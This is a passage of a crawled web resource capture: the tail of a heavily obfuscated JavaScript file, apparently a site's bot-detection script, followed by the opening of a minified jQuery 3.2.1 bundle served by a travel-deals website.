zw.pop(),NED=q4(q4(q4(q4(q4(q4(q4(q4(q4(q4(q4(q4(q4(DQD,n5(YrD,Cw)),n5(p1D,W3)),n5(KsD,JT[O8])),n5(UBD,JT[p3])),n5(CBD,JT[In])),n5(mQD,cn)),n5(X7D,IY)),n5(L4D,pf)),n5(xqD,O8)),n5(O6D,Xs)),n5(FBD,p3)),n5(fJD,cR)),n5(WsD,FX)),NED;}break;case Lg:{var xBD=ZED[Hm];zw.push(m0);var tqD=Hf()[q1(W3)](Y0,xrU,Dw);var TOD=I0(typeof Yw()[g6(tH)],q4('',[][[]]))?Yw()[g6(SrU)](L0,Qq,KX,qT):Yw()[g6(xQ)](WsU,rp,jj,KS);var VKD=vB;var bsD=xBD[Rq()[TG(Cb)].call(null,MX,p3,UmU,hI)]();while(Oc(VKD,bsD[I0(typeof Yw()[g6(L0)],'undefined')?Yw()[g6(vB)](Ww,Jk,B3,MX):Yw()[g6(xQ)].call(null,fmU,UvU,W3,Y2)])){if(AL(TOD[Rt()[np(rp)](nvU,OT)](bsD[Rt()[np(cn)](Fw,KX)](VKD)),vB)||AL(TOD[Rt()[np(rp)](nvU,OT)](bsD[Rt()[np(cn)](Fw,KX)](q4(VKD,Cw))),vB)){tqD+=Cw;}else{tqD+=vB;}VKD=q4(VKD,JT[ZR]);}var c3D;return zw.pop(),c3D=tqD,c3D;}break;}};var I0=function(lQD,NrD){return lQD!==NrD;};var K9=function(tfD,kqD){return tfD>>kqD;};var H1=function(l6D){return !l6D;};var mL=function(YKD,A1D){return YKD>A1D;};var JCD=function(WkD,qKD){return WkD|qKD;};var DsD=function(){return xz.apply(this,[BC,arguments]);};var x9=function(mED,swD){return mED&swD;};var AL=function(r6D,IwD){return r6D>=IwD;};var S4D=function(){return FgD.apply(this,[fA,arguments]);};var QxD;function Rt(){var IYD=function(){};Rt=function(){return IYD;};return IYD;}var QGU;function TG(E3D){return jPD()[E3D];}var sgD;var PdD;var Pf;var Bw;var EMU;var sRU;var kxD;function GzU(n7D){var JOD=n7D;var YqD;do{YqD=F0(NqD(JOD),pUU);JOD=YqD;}while(CX(YqD,n7D));return YqD;}var KmD;var wMU;var TZD;var BPD;var nv,qY,cB,Vs,wB,Ms,zC,Vk,Kr,p6,wE,jw,cA,xA,L5,Mq,wd,Vq,Ix,wC,fO,Mv,rB,Md,Yf,P5,K4,X4,V,zF,kB,sY,fd,MZ,Z5,k5,KO,PC,kd,LZ,sA,bs,Zg,Gc,Pc,HA,VP,M5,lD,zf,G,v7,ZK,Nr,L6,wv,cx,vD,AD,nB,MD,Nk,L7,rU,Mf,mf,Kf,B6,EQ,NQ,KC,Vc,ks,PD,Qf,KP,wx,Hv,Eq,GD,hQ,SD,OC,GK,fA,OQ,CK,Zm,n1,sC,Ow,dP,TP,X6,bA,Rx,bY,pm,cD,sb,tK,X3,UK,CO,pr,lU,XJ,vQ,jf,RE,AO,P6,A6,Mx,Vd,bb,wb,WP,xP,R4,HQ,nz,bc,Zc,cc,Jb,xK,UO,bJ,VC,gm,D1,C6,fB,lb,HZ,sO,E4,bm,v5,XP,SJ,Bm,Tk,YC,VB,R7,Gm,xF,F3,jE,Sj,d6,I3,Wv,Lb,sQ,Aj,Es,I6,cs,E3,pj,SZ,pg,Ec,GU,xw,LB,ZB,hk,zq,qw,lZ,s4,nq,gO,Kv,w,m7,JD,Fv,FD,nc,Rd,VY,db,D5,vP,BC,qz,zv,Ps,WC,z4,fs,Dx,Jg,RP,bO,vU,TU,mb,DJ,sj,Yj,HY,Sf,Jz,cm,dw,s6,G6,I5,Lm,wm,Wb,Ed,jY,Kx,OP,Vm,rc,fU,hO,YY,fP,E5,AZ,n6,Hw,Uq,Ad,SU,vA,g1,dF,Qz,gQ,UJ,rJ,Ld,RC,V3,Wc,F4,Xc,c4,qE,gk,m3,P3,PU,ZY,vz,pq,Ss,TD,H6,Vr,KK,EP,fE,lj,AJ,Pv,dJ,Tf,gc,MF,SA,Gk,vb,Jq,Ts,vq,C,t6,YJ,GJ,B4,Dd,Xw,BZ,HC,pQ,qq,P1,NB,Tc,Bk,zZ,hJ,qb,lw,pY,v6,Ej,gC,v4,LJ,Cq,Jf,Ym,r5,U,Uc,Tj,c3,pJ,Uk,s5,lk,Tw,rz,mD,wj,C1,tk,zz,bj,U4,zP,Ff,EJ,Bj,Xq,As,NZ,GA,Tr,V4,VU,VD,bq,c5,gf,MY,tC,QP,rj,Zb,PQ,xr,qJ,kj,kY,wq,EZ,LY,WB,FF,Vj,Eg,YQ,t3,BF,rZ,Fb,XF,DU,SK,PP,ss,M4,OB,tb,rx,ZD,Tm,J1,b3,Xk,vZ,Ud,Hs,hg,WU,Lc,Is,zQ,MK,Cx,nE,Ks,Tb,tA,Gj,nP,U5,RY,F6,qU,l5,gg,w4,zB,gv,ld,Av,wc,nZ,Ef,NC,Ak,H5,ZU,Qq,x3,CQ,Lx,f5,Zw,sr,wg,T7,jb,b6,Mb,jq,Y7,Bz,jk,O4,Rw,TJ,I1,Lg,xU,HJ,S6,w7,dU,pB,Z6,kb,Z3,OO,K1,Iv,Of,gY,zb,vs,Rf,tQ,Vf,bz,N7,pC,Ns,jB,Ib,WJ,fQ,M3,Mk,p1,jd,XU,Fm,cU,ZJ,L1,RZ,Vg,Lk,hZ,T4,GF,RB,mz,Wf,G5,qF,Qk,Nd,HO,tJ,Nw,kr,I4,mP,rb,A3,Cd,sJ,J3,X5,O1,px,Hb,Jd,tm,QB,jF,Z,wk,fv,cg,Sb,XC,x1,FU,GY,vd,Nx,zd,kD,Db,qQ,Yc,zY,t7,Yd,RK,KA,vw,xs,Qj,Rs,zK,xd,gr,GC,BQ,lq,Cs,x5,D3,zg,NK,rY,Gs,N1,mY,Fq,nY,A4,wf,wU,VJ,qZ,mB,nk,r1,rq,sz,lc,W7,P,Pb,gj,b1,zc,bw,Os,GQ,hw,x4,hr,LF,Ab,Hg,Bx,M6,Bf,Df,c1,YF,Rc,JO,nw,Dj,n3,ZC,YK,Y6,MJ,If,Lw,ZP,Q7,vK,V5,sx,hP,J4,v3,dK,Ij,RQ,SQ,IA,Ys,tZ,xg,FO,T3,JP,s3,Mg,mE,VE,T,hb,S1,ZF,j3,fY,mQ,Ik,lY,cP,hB,GZ,dQ,Id,J,dq,cQ,P4,kf,NY,rK,Um,RO,Ic,Vb,fr,lz,QD,Aq,jQ,qk,c6,cb,Cc,nJ,F5,Fj,xJ,QO,S3,OJ,XQ,SB,l3,L4,JY,tD,mv,xj,Rk,YU,Wr,Fk,ZQ,VK,AK,hq,ww,wY,Pq,r3,zJ,FQ,Nq,Ew,Y1,sP,Pk,kP,jP,Cv,Az,Uj,C7,tq,Ub,X1,T6,b4,fz,df,Qs,gB,k3,P7,gz,Og,Ux,Ls,FB,UB,IE,U6,lB,Bv,O7,Bb,jc,TY,vr,qD,xf,lA,j4,QZ,vv,bU,Pj,WZ,KU,Bd,w6,nm,bf,Qw,PA,NU,xx,bk,w3,jv,mj,F,zs,dk,DO,BP,vc,MP,MU,G4,N,kQ,Cj,Yz,vj,YP,Sg,r6,ck,Qm,A5,J5,z3,AB,Uf,Kg,Y,Dm,Q6,JJ,lm,SO,Y4,L3,d4,gJ,Nj,rs,Kq,fq,Uv,pk,N3,mF,Hj,tv,km,IZ,O3,D4,q5,Gf,ED,Od,BB,ng,Td,E1,AE,Nb,dj,WO,Kk,Kj,WQ,GE,Cz,dB,TF,xk,cJ,sF,mU,l7,CY,gs,DB,xB,K6,Uw,Dc,kO,Sc,Pr,EY,IQ,qs,Sk,Sw,cf,Ek,TZ,kq,Mj,ms,Mw,bv,m6,OA,Ez,gd,Ac,sf,Kc,Jk,OU,Lf,EE,jm,z6,rQ,Wg,dc,VZ,fJ,lC,U3,Pw,VQ,S4,cY,rk,gF,Mc,f1,Vx,HF,Oj,NP,Wk,fD,gP,zr,NE,Lq,Kz,LA,g4,M1,xc,UY,Oq,Kb,QQ,KQ,m1,GO,sB,tj,qf,Eb,I7,gE,EU,ws,kw,XK,Hc,fb,c7,CZ,wK,MQ,dx,Qc,kU,qg,TQ,k4,YD,pF,kx,Lj,pD,hA,QU,nb,ZZ,Gq,EC,n4,z5,cz,Nc,cj,B1,Xr,EA,wJ,V1,sm,zD,Q5,pU,WF,Lz,FK,dz,Jx,q6,JQ,X,C4,sw,Ws,Ok,Y5,fC,BO,Wj,Zq,Ag,W6,U1,N6,G3,E6,pK,qC,nf,XZ,FJ,EF,Er,MC,hf,R6,pw,Zj,KB,Em,WA,kk,Sm,K7,AQ,kz,tP,w5,PB,vg,K5,sq,g5,AA,BK,Qg,K3,Ex,sD,jz,Jw,MA,cF,gw,vO,xE,S7,G1,Xb,MB,RU,PJ,vF,zm,GB,Lr,zx,Fg,ls,cE,cw,p7,jU,A7,YO,lf,nj,k1,PY,E,mJ,FE,J6,Dk,Wd,N4,mx,IP,l1,cq,Tq,bB,gq,Cr,HU,gx,FZ,q3,tw,x6,cO,B5,YA,b5,qc,TE,lO,vE,w1,SY,NJ,XY,Yg,Am,mw,d1,Pd,Gx,V6,Kw,Zx,Wq,lJ,Nv,Pz,wD,VO,XB,Sd,Bs,IJ,ff,lK,fk,sE,TA,FA,sg,qP,q,Z7,UE,FC,m5,Xv,Q1,rP,Xm,ds,DY,Oz,Yb,WE,Jm,xb,DQ,nD,Ck,s7,Zz,Nf,F1,kE,IU,xY,Us,nr,mC,lQ,tB,t5,ps,hv,Fw,BY,mm,l6,mk,Mm,A1,LU,hs,pb,Js,zU,bC,qj,Ig,Yk,Jc,RJ,DP,fj,TB,Sv,tY,KZ,BJ,YB,Qx,zj,C5,Zf,H7,wO,Cf,fx,BA,j7,Xf,EK,f4,FY,IK,qd,W5,Rb,UZ,Fr,cK,Yq,O6,rw,AP,Sq,UP,Q,Qd,rf,Hx,rg;var YBU;function n8(){var ROD=function(){};n8=function(){return ROD;};return ROD;}var SxD;var rXU;function Hf(){var OrD=Object['\x63\x72\x65\x61\x74\x65']({});Hf=function(){return OrD;};return OrD;}function fS(BqD){return jPD()[BqD];}function EI(tED){return jPD()[tED];}var nRU;function Fh(){var v7D=[];Fh=function(){return v7D;};return v7D;}var QMU;function QY(){var qqD=Object['\x63\x72\x65\x61\x74\x65']({});QY=function(){return qqD;};return qqD;}var SdD;function J2(l7D){return jPD()[l7D];}var VxD;var KAD;var JT;var cDD;var RjU;var dFD;var ZxD;function k2U(mBD,ZwD){zw.push(kgU);var J7D=function(){};J7D[Hf()[q1(cH)].call(null,xQ,V,hY)][gb()[S2(Tz)](dY,OZU,QT,V8)]=mBD;J7D[Hf()[q1(cH)](Cb,V,hY)][I0(typeof Hf()[q1(cH)],'undefined')?Hf()[q1(cn)](H1({}),KU,xN):Hf()[q1(IY)].call(null,WG,hV,tN)]=function(s3D){zw.push(GN);var NkD;return NkD=this[Rt()[np(pf)].call(null,wFU,dS)]=ZwD(s3D),zw.pop(),NkD;};J7D[Hf()[q1(cH)](hY,V,hY)][n8()[gW(Tz)].call(null,bU,XvU,H1(H1([])))]=function(){zw.push(gI);var M1D;return M1D=this[Rt()[np(pf)](IN,dS)]=ZwD(this[fw(typeof Rt()[np(Tz)],'undefined')?Rt()[np(O8)].call(null,ZT,L2):Rt()[np(pf)](IN,dS)]),zw.pop(),M1D;};var A7D;return zw.pop(),A7D=new J7D(),A7D;}function np(tYD){return NPD()[tYD];}var kZD;var CUD;var sYU;function gb(){var dBD=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);gb=function(){return dBD;};return dBD;}function q1(JfD){return NPD()[JfD];}var FG;function S2(A6D){return NPD()[A6D];}var EGU;function bg(){Yx={};if(typeof window!=='undefined'){sZ=window;}else if(typeof global!=='undefined'){sZ=global;}else{sZ=this;}}function Rq(){var G7D=[];Rq=function(){return G7D;};return G7D;}var dMU;function NqD(PqD){PqD=PqD?PqD:RZD(PqD);var L6D=x9(n5(PqD,Cw),JT[vB]);if(x9(DAD(DAD(K9(PqD,O8),K9(PqD,cn)),PqD),Cw)){L6D++;}return L6D;}var gD;var Fc;var qGU;var QJ;var ERU;var plD;var zw;function Yw(){var kJD={};Yw=function(){return kJD;};return kJD;}function N9(g3D){return jPD()[g3D];}var VdD;var ZPD;var UUD;var Cw,W3,Tz,cH,xQ,cn,IY,O8,Xs,Y8,XI,sM,vB,xS,Z2,pf,m4,qT,Jh,PH,p3,FX,QI,MX,IB,ZI,Lh,kN,tt,ZX,QT,V8,fW,Sp,M2,QG,fI,KS,l4,rR,A2,cR,f8,WG,R1,jj,xN,ZG,Dp,Nz,IYU,Ct,lT,hp,Dt,ZR,p5,YW,HW,ES,Y0,Ww,nR,B3,Z8,f9,bH,j0,Xt,xt,zp,g0,gt,Uz,Yt,wvU,QFU,H0,Ft,YR,dG,T9,TT,FT,Fn,rt,Ph,CS,Cb,In,hY,kp,F2,jS,Dw,zxD,cPU,tH,XX,Pp,rp,wxU,TFU,YFU,BkU,pp,dS,BL,gh,Rp,NW,N0,Lp,BfU,KX,UNU,nvU,dCU,Bh,bV,cI,qV,IWU,SDU,BN,pUU,lrU,kgU,dY,OZU,hV,tN,GN,wFU,XvU,gI,IN,ZT,L2,JxU,mCU,GI,p6U,LlD,J9U,FdU,DnU,PmU,XDU,MZD,FfU,M5U,Xp,HS,tf,f6U,DDU,JAU,tBU,LV,kM,PvU,ON,Kt,fqU,jQU,wBU,W7U,v3U,gDU,r0,bKU,lUU,VIU,vKU,UPU,xDU,gV,cDU,xjU,RM,UqU,GT,v5U,jM,g3U,r2,ZgU,YG,VV,OrU,jp,NcU,rdU,YS,EpU,F6U,gS,gT,b7U,Th,kDU,Hp,GG,LcU,qS,UI,AUU,jmU,KEU,nqU,mDU,fN,hN,rI,sR,c9,xX,tZU,k1U,nXU,QS,Bt,WW,JH,UAU,r7U,LvU,rG,cX,RI,Cp,C8,lh,TL,m2,JlU,LDU,l8,gmU,qH,Vz,Y2,kOU,UN,LS,vDU,k0,LT,FjU,vY,ZS,blU,cN,ft,nUU,DM,KFU,Bn,U0,PL,zn,MmU,L2U,xZU,gL,zH,n0,JsU,H1U,KUU,tDU,q2,NI,rCU,PX,J1U,hCU,tOU,J8,fcU,UwU,FkU,E8,qNU,H7U,JBU,r8U,c0,JfU,qpU,BQU,dsU,ElU,xI,KgU,slU,Q2,JrU,pX,XAU,JYU,SR,CV,fAU,vN,pOU,GFD,SrU,Wz,EG,XgU,qqU,ClU,DKU,g2,VvU,tmU,J2U,D0,RL,hn,QvU,lR,pFU,IR,cCU,SI,IPU,ZM,FvU,qPU,nG,BUU,m9,wUU,sJU,WQU,Sh,rvD,M6U,dQU,gBU,VwU,KV,L1U,mS,Aw,sgU,n9,DYU,Fp,xXU,OUU,t9U,nDU,wAU,SH,ZW,CvU,fPU,KW,sV,PEU,kX,DT,wh,BPU,ET,MOU,gH,zAU,ldU,wDU,V6U,AS,N5,OT,dW,L0,TDU,SdU,DX,pvU,NlU,RgU,kDD,qZU,zI,dL,nt,mUU,B0,BgU,qR,j4U,hkU,Y1U,n5U,Yn,thU,D9,UH,xxU,EQU,j8,vt,dPU,WsU,gEU,HwU,MrU,BdU,QV,gM,nBU,rM,PdU,pCU,G5U,SKU,mM,S7U,hGU,IgU,zgU,pz,GmU,dI,WX,wjU,mG,OxU,xR,hT,LUU,WS,ScU,lDU,tvU,bt,K6U,JFU,ZN,YsU,dT,NfU,ULU,QPU,mPU,UWU,hPU,mX,mFU,NDU,ZUU,lgU,Bp,psU,jlU,GgU,nmU,BT,kJU,XrU,KT,DqU,pfU,brU,F1U,tcU,UDU,KI,zX,lZU,Zp,PFU,xmU,kvU,dn,nlU,TnU,WZU,YZU,GH,x2,JOU,hUU,VS,DI,NX,AX,ZAU,LW,xrU,k3U,RHU,GM,RV,qDU,bT,pxU,mR,QhU,n2,w2,FwU,m0,bZU,KH,Rh,AlU,xEU,kL,pPU,VbU,UX,DzU,OAU,G8,V0,OM,nrU,KbU,TdU,YCD,M8,HM,bCU,NM,Mt,dvU,YhU,sZU,PPU,NS,UL,X8,p8,JkU,XlU,MvU,Wh,YAU,DOU,DdU,UtU,AXU,tp,kmU,qlU,BzU,TPU,TM,jR,cIU,ln,Up,sNU,MV,LrU,kS,G7U,VH,Ut,t4,Gb,mq,g3,Zk,QR,xG,lt,lCU,AZU,gX,HR,vBU,UmU,HlU,WAU,gPU,FgU,AwU,Y9U,UvU,HZU,m6U,qJU,PnU,f0,AI,TlU,RcU,gCU,grU,MFU,rYU,US,YOU,KKU,bFU,s7U,MlU,BmU,UYU,JdU,rPU,jN,PAU,K9U,j9,T0,tkU,ppU,O9,zM,vsU,AdU,lN,BKU,nCU,TV,Y8U,znU,MDU,APU,nN,f2,bBU,vAU,tG,JV,Y4U,rmU,RUU,SRU,PDU,VxU,mgU,Ch,JL,dUU,IOU,LmU,hh,vwU,mW,AR,KG,gOU,YCU,IJU,xn,gcU,LFU,QX,EcU,pcU,QcU,cdU,L9,ICU,IdU,ST,KjU,CJU,vpU,tM,FM,kdU,xkU,MN,fDU,nxU,rH,CCU,NjU,d8,cM,Q8,TlD,Hh,DvU,E2,TJU,YDU,VlU,rqU,krU,HjU,PV,sL,b9,JG,kjU,hlU,EBU,AqU,Ht,NvU,p2,skU,CrU,xgU,hOU,vjU,nV,NL,VPU,YI,X7U,BEU,zkU,wR,ZCU,dqU,S0,cOU,YZD,XUU,UUU,HL,IT,HN,UT,RR,CL,XR,wn,nI,Q0,GL,lS,HT,It,b8,MJU,lX,qI,wt,F9,W2,XN,vH,AtU,T8U,qLU,x0,IxU,KXU,LH,jgU,gdU,wQU,YxU,fdU,nWU,L8U,zLU,jvU,d9,Un,SW,spU,MLU,ftU,xUU,SQU,UG,jPU,XRU,LNU,H2,AEU,ImU,WR,Ot,t9,V9,HgU,PN,wI,DL,C2,ct,lp,j9U,PZU,wG,gLU,bn,zN,C9,rW,EL,O2,Zn,YL,Lt,Jn,bW,nX,wS,U2,NN,fG,v9,N2,NT,VT,pN,sS,rS,Q9,Hz,z2,zR,TH,dh,hR,vS,P8,M9,rh,TX,hI,WN,TW,Yh,Wt,WT,EW,QN,NdU,rDU,TCU,S6U,hM,AxU,nOU,zBU,FCU,YUU,lxU,UFU,XV,RZU,SUU,WvU,WqU,ExU,EPU,zdU,dDU,URU,Z7U,TmU,YPU,POU,QCU,FZU,mOU,CPU,OvU,FAU,smU,EZU,GAU,HvU,KZU,hFU,hmU,I2U,CmD,BsU,AAU,SOU,pgD,PfU,WfU,RDU,ljU,N7U,A1U,HYU,bUU,QxU,MgU,jCU,MUU,VgU,xnU,qKU,b3U,cvU,UgU,KxU,VBU,xAU,XcU,RwU,nJU,h1U,QOU,mxU,GvU,JDU,bmU,C1U,FmU,m7U,OlU,GDU,lpU,RAD,RFU,mdU,zlU,fmU,TOU,FxU,vEU,SxU,PIU,VMU,MfU,pM,NwU,CEU,YmU,sDU,ZlU,BM,ACU,YqU,xOU,DFU,BXU,q6U,lhU,RBU,HCU,ncU,cJU,VZU,fgU,xwU,EIU,IwU,PM,h3U,LdU,RvU,LAU,YM,WFU,ZxU,l9U,DpU,YvU,c8U,qzU,CzU,NPU,sEU,QgU,FWU,VDU,g5U,lIU,UV,cbU,WIU,hLU,AvU,mAU,STU,ltU,OfU,CDU,VpU,IAU,szU,T2U,npU,C0U,lGU,qUU,tUU,U2U,S5U,p5U,stU;function WI(){var N4D=[]['\x6b\x65\x79\x73']();WI=function(){return N4D;};return N4D;}var KDD;var zmD;function C4D(){lE=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],qK=! +[]+! +[],vm=! +[]+! +[]+! +[]+! +[],IO=+ ! +[]+! +[]+! +[],mr=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],hF=[+ ! +[]]+[+[]]-+ ! +[],Zd=[+ ! +[]]+[+[]]-[],lP=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],Hm=+[],ID=+ ! +[],qx=+ ! +[]+! +[]+! +[]+! +[]+! +[];}var JFD;function gW(qJD){return NPD()[qJD];}var OPD;return zk.call(this,Jx);function g6(vsD){return NPD()[vsD];}function NPD(){var hqD=['FP','CC','Or','fF','R','DD','Ug','qO','X7','XA','PO','Rm','Qr','WK','xm','LD','BD','Rr','dE','Hd','XE','QE','UU','br','JF','kC','lg','kA','bE','zO','tx','rD','mO','UC','PZ','sd','md','jZ','rF','hK','JE','dv','nO','Dv','AU','QF','SF','OE','dZ','pA','kZ','OK','d7','OD','dC','Ox','DA','Im','tF','lF','qA','jA','RF','BU','Jv','I','V7','kF','ND','JA','n7','vx','HE','NF','rA','zA','TO','NA','CE','Rv','cv','Tv','HK','Km','tU','Gr','DK','D7','b7','qv','fm','dd','LC','hU','DF','lx','zE','wF','XD','rm','Px','fg','cr','U7','HP','nC','rr','PF','pO','jr','Xd','k7','g7','Pg','EO','HD','hx','TK','DE','Cm','hm','Wm','qr','Dg','gZ','x7','B7','bd','xv','dr','xO','Pm','B','nU','WD','L','xZ','LO','G7','LK','Hr','bZ','qm','Sr','AF','PK','Ev','ME','Lv','z7','f7','VA','GP','Br','SE','CF','Qv','D','PE','S','Nm','Sx','nd','sU','Dr','UD','XO','SP','ZO','rv','Zr','tg','tO','Ar','O','Ov','BE','jD','KD','Ir','NO','mK','KF','JU','RD','Tx','tE','Kd','RA','wZ','MO','kv','lv','pv','fK','bP'];NPD=function(){return hqD;};return hqD;}var Ob;function w9(){var P1D=function(){};w9=function(){return P1D;};return P1D;}function jPD(){var xwD=['VF','jx','LE','CP','Wx','AC','vC','DZ','gA','QA','nF','bK','Ur','pE','UA','jC','wr','IF','ZA','Fx','kK','CU','Mr','JK','rO','Vv','mg','CD','dA','Tg','M7','IC','gU','bF','Ax','pP','F7','dD','KE','H','Xx','A','Yr','rd'];jPD=function(){return xwD;};return xwD;}kZD;}());

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76JDB9THE-
body_size: 154632
content:
/* -- 2026-01-19T03:53:45.8137068Z -- */
/* -- jquery-3.2.1.min.js -- */
/*! jQuery v3.2.1 | (c) JS Foundation and other contributors | jquery.org/license */
!function(a,b){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){"use strict";var c=[],d=a.document,e=Object.getPrototypeOf,f=c.slice,g=c.concat,h=c.push,i=c.indexOf,j={},k=j.toString,l=j.hasOwnProperty,m=l.toString,n=m.call(Object),o={};function p(a,b){b=b||d;var c=b.createElement("script");c.text=a,b.head.appendChild(c).parentNode.removeChild(c)}var q="3.2.1",r=function(a,b){return new r.fn.init(a,b)},s=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,t=/^-ms-/,u=/-([a-z])/g,v=function(a,b){return b.toUpperCase()};r.fn=r.prototype={jquery:q,constructor:r,length:0,toArray:function(){return f.call(this)},get:function(a){return null==a?f.call(this):a<0?this[a+this.length]:this[a]},pushStack:function(a){var b=r.merge(this.constructor(),a);return b.prevObject=this,b},each:function(a){return r.each(this,a)},map:function(a){return this.pushStack(r.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(f.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(a<0?b:0);return this.pushStack(c>=0&&c<b?[this[c]]:[])},end:function(){return this.prevObject||this.constructor()},push:h,sort:c.sort,splice:c.splice},r.extend=r.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||r.isFunction(g)||(g={}),h===i&&(g=this,h--);h<i;h++)if(null!=(a=arguments[h]))for(b in a)c=g[b],d=a[b],g!==d&&(j&&d&&(r.isPlainObject(d)||(e=Array.isArray(d)))?(e?(e=!1,f=c&&Array.isArray(c)?c:[]):f=c&&r.isPlainObject(c)?c:{},g[b]=r.extend(j,f,d)):void 0!==d&&(g[b]=d));return g},r.extend({expando:"jQuery"+(q+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===r.type(a)},isWindow:function(a){return null!=a&&a===a.window},isNumeric:function(a){var b=r.type(a);return("number"===b||"string"===b)&&!isNaN(a-parseFloat(a))},isPlainObject:function(a){var b,c;return!(!a||"[object Object]"!==k.call(a))&&(!(b=e(a))||(c=l.call(b,"constructor")&&b.constructor,"function"==typeof c&&m.call(c)===n))},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?j[k.call(a)]||"object":typeof a},globalEval:function(a){p(a)},camelCase:function(a){return a.replace(t,"ms-").replace(u,v)},each:function(a,b){var c,d=0;if(w(a)){for(c=a.length;d<c;d++)if(b.call(a[d],d,a[d])===!1)break}else for(d in a)if(b.call(a[d],d,a[d])===!1)break;return a},trim:function(a){return null==a?"":(a+"").replace(s,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(w(Object(a))?r.merge(c,"string"==typeof a?[a]:a):h.call(c,a)),c},inArray:function(a,b,c){return null==b?-1:i.call(b,a,c)},merge:function(a,b){for(var c=+b.length,d=0,e=a.length;d<c;d++)a[e++]=b[d];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;f<g;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,e,f=0,h=[];if(w(a))for(d=a.length;f<d;f++)e=b(a[f],f,c),null!=e&&h.push(e);else for(f in a)e=b(a[f],f,c),null!=e&&h.push(e);return g.apply([],h)},guid:1,proxy:function(a,b){var c,d,e;if("string"==typeof b&&(c=a[b],b=a,a=c),r.isFunction(a))return d=f.call(arguments,2),e=function(){return a.apply(b||this,d.concat(f.call(arguments)))},e.guid=a.guid=a.guid||r.guid++,e},now:Date.now,support:o}),"function"==typeof Symbol&&(r.fn[Symbol.iterator]=c[Symbol.iterator]),r.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(a,b){j["[object "+b+"]"]=b.toLowerCase()});function w(a){var b=!!a&&"length"in a&&a.length,c=r.type(a);return"function"!==c&&!r.isWindow(a)&&("array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a)}var x=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+1*new Date,v=a.document,w=0,x=0,y=ha(),z=ha(),A=ha(),B=function(a,b){return a===b&&(l=!0),0},C={}.hasOwnProperty,D=[],E=D.pop,F=D.push,G=D.push,H=D.slice,I=function(a,b){for(var c=0,d=a.length;c<d;c++)if(a[c]===b)return c;return-1},J="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",K="[\\x20\\t\\r\\n\\f]",L="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",M="\\["+K+"*("+L+")(?:"+K+"*([*^$|!~]?=)"+K+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+L+"))|)"+K+"*\\]",N=":("+L+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+M+")*)|.*)\\)|)",O=new RegExp(K+"+","g"),P=new RegExp("^"+K+"+|((?:^|[^\\\\])(?:\\\\.)*)"+K+"+$","g"),Q=new RegExp("^"+K+"*,"+K+"*"),R=new RegExp("^"+K+"*([>+~]|"+K+")"+K+"*"),S=new RegExp("="+K+"*([^\\]'\"]*?)"+K+"*\\]","g"),T=new RegExp(N),U=new RegExp("^"+L+"$"),V={ID:new RegExp("^#("+L+")"),CLASS:new RegExp("^\\.("+L+")"),TAG:new RegExp("^("+L+"|[*])"),ATTR:new RegExp("^"+M),PSEUDO:new RegExp("^"+N),CHILD:new 